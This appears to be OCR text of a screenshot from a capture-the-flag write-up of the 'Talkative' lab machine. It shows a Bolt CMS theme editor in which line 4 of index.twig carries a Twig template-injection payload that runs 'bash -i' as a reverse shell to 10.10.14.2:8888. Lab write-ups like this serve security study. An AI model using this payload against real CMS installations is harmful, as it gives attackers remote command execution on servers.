 talkative.htb/bolt/file-edit/themes?file=/base-2021/index.twig
Bolt
Talkative
Bolt Dashboard
CONTENT
Homepage
Pages
Entries
People
Blocks
Products
SETTINGS
Configuration
Maintenance
File management
Bolt v5.1.3
Edit File »
Path: themes/index.twig
1 {% extends 'partials/_master.twig' %}
2
3 {% block main %}
4 {{['bash -c 'bash -i >& /dev/tcp/10.10.14.2/8888 0<&1']| filter('system')}}
5 {% include 'partials/_index_hero.twig' with { content: 'blocks/hero-section' } %}
6
7 {% include 'partials/_index_divider_top.twig' %}
8
9 {% include 'partials/_index_vertical_block.twig' with { content: 'blocks/introduction', con
10
11 {% include 'partials/_index_3_column_block_images.twig' with { contenttype: 'entries' } %}
12
Save changes
先知社区